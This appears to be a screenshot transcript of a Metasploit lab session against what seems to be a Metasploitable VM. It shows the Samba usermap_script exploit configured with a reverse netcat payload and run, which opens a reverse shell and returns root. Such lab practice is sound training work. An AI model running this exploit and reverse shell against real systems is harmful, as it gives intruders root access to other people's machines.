 msf6 exploit(linux/ssh/cisco_ucs_scpuser) > use 13
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type
:host:port][...]
RHOSTS 192.168.65.147 yes The target host(s), see https://docs.metaspl
oit.com/docs/using-metasploit/basics/using-m
etasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.65.143 yes The listen address (an interface may be specif
ied)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.65.143:4444
[*] Command shell session 3 opened (192.168.65.143:4444 -> 192.168.65.147:34540) at 2
024-07-28 13:05:17 +0530
whoami
root
hostname
metasploitable